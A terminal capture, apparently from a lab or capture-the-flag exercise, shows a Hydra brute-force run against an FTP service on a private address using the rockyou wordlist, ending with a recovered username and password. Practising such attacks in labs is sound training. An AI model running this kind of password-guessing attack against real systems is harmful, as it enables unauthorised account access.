 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l juan -P /usr/share/wordlists/rockyou.txt ftp://10.0.3.8
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-06 11:32:03
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tri
es per task
[DATA] attacking ftp://10.0.3.8:21/
[21][ftp] host: 10.0.3.8   login: juan   password: alexis
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-06 11:32:34
┌──(kali㉿kali)-[~/Desktop]
└─$